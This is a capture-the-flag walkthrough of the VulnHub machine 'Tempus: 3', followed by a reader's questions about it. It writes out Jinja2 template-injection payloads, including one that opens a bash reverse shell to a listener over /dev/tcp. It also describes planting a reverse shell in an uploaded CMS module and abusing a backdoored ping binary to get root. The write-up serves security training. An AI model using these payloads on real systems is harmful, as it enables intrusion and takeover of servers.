Tempus Fugit: 3 Vulnhub Walkthrough
Today we are going to solve another boot2root challenge called “Tempus: 3“. It’s available at VulnHub for penetration testing and you can download it from here.
The merit of making this lab is due to @4nqr34z & @theart42. Let’s start and learn how to break it down successfully.
Level: Hard
Penetration Testing Methodology
Reconnaissance
- Netdiscover
- Nmap
Enumeration
- Ghidra
Exploiting
- SSTI (Server Site Template Injection)
- Dump credentials database SQLite
- Malicious Module Processwire (Reverse Shell)
Privilege Escalation
- Backups and abuse OPT Auth Google
- Abuse script created users with arbitrary UID
- Reversing binary and ping binary abuse
- Capture the flag
Walkthrough
Reconnaissance
We are looking for the machine with netdiscover
netdiscover -i ethX

So, we put the IP address in our “/etc/hosts” file and start by running the map of all the ports with operating system detection, software versions, scripts and traceroute.
nmap -A –p- tempusf3.vh

Enumeration


We access the web service and start listing versions, code, users…
In the following image, we see 3 users, and the image tells us that we are going to have fun with this machine xD.
We listed an authentication panel, we tried brute force, but it is not possible to access it.


Forcing the application to show some error, we see that it writes what we pass it through the URL.

This reminded me that I might be vulnerable to SSTI (Server Side Template Injection), so let’s do a proof of concept:
Exploiting

Before we will check what type of template you use, if it is “jinja2” it will show the number of times the number we multiply it, otherwise, it will multiply it giving “81“, in this case, it will be “twig“.
As you can see, we are in front of a “jinja2“.

Indeed, it is vulnerable. We are going to try to execute a command to check if it prints it on the screen.
{{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}}
Now we will put a netcat to listen and we will execute the following command to obtain a reverse shell.
{{''.__class__.__mro__[1].__subclasses__()[373]("bash -c 'bash -i >& /dev/tcp/192.168.10.167/4444 0>&1'",shell=True,stdout=-1).communicate()[0].strip()}}


We read the file “app.py“, this file contains the “secret_key” (flag nº1) and “pragma key“.
We decode the base64 and find the first flag.

Listing the binaries we have access to, we find “sqlcipher“, if we look for information about “pragma key“, we will find that to dummy the information, we will need the help of this tool.
These will give us the three registered users on the website and another flag.

We decode and get another flag.

We access the 3 users with their respective passwords, we will obtain the same information.
In that string in base64 we will find the flag nº 2.

We decode again.


If we look, both profiles show us the number “37303“. We do an internal port scan with a python script (In google there are many).
Then, we list three open ports, including “37303“.

We do a port forwarding and see that this port corresponds to an OpenSSH.

We repeat the port forwarding, this time with port 443.
Then, we will have access to a new website, we see that it gives us the clue that “Hugh Janus” is the administrator.


We see that the user “Anita” has come up with the great idea, that users can upload files.
Access to the administrator panel is also listed.
We tried to access with the user “Hugh-janus” but it gives us an error, now we try with the user “admin” and the password of “Hugh“, we will enter without problem to the panel.

We found an upload to upload modules, we downloaded a proof of concept module from the official website.
After unzipping, we modify the “Helloworld.module.php” file and add a reverse shell to the “else” function.


We upload the file and load it.

To listen to and modify any CMS page, we installed a netcat. We will be able to access the machine after checking our terminal.

Privilege Escalation (user Myrtia)
After an exhaustive enumeration, we find an image in the “backups” folder, the name mentions one of the users of the system.

This is a QR code, we read it and it will give us a temporary code to access a service.


This reminded me of a machine I did recently, so I set up this “OUPAUTH” (possibly Google Authentication) to my cell phone and we connected via SSH.

And also, we check that we can execute the “addcustomer” script with the root user.
We run the script, fill in the data and then check if it is possible to create users.
The following image shows that it is.

At the moment, we don’t find it very useful, besides the script is executed from the root directory and we don’t have access to it.

We continue listing the user’s home files that we have gained access to and read the 4th flag.
Privilege Escalation (user Cecil)

We keep listing files and directories, we find a file called “…”, quite suspicious and with a different UID. We do not have access to this file…. But… What if we create a new user and assign this UID?

Let’s give it a try! We create a new user, we assign it suid “1337“, we check that the user has been successfully created by reading the “/etc/passwd“.
Then, we authenticate with the new user, execute our two favourite commands to get an interactive shell and read the file “…”.
We get a private key from OpenSSH.

Now we are not clear to which user it belongs, so we will try one by one until we manage to connect with the user “cecil“.
Privilege Escalation (root)
According to a clue given by one of its creators, the “ping” binary had to be revised. We opened ghidra and found that the binary opens a shell if the UID and the string “deadbeef” match when executing the “ping” command.

We already have the user equivalent to the UID, we just need to execute the command specifying “deadbeef“.
Then, we execute a ping, the binary will do its checks and will give us a shell as root.

And finally, we will read the last flag.

Thank you for giving your precious time to read this walkthrough. If you want to read more VulnHub Write-ups. Follow this Link. Happy Hacking!
Author: David Utón is Penetration Tester and security auditor for Web applications, perimeter networks, internal and industrial corporate infrastructures, and wireless networks. Contacted on LinkedIn and Twitter.
Hi , There
Many thanks for a great post. I am a few questions and hopefully you can provide more details.
1/ Web directory called “protected”, how did you find it?
2/ what does “373” means in the reserve shell parameter?
3/ TCP port 2222 was used to SSH, where did you find it?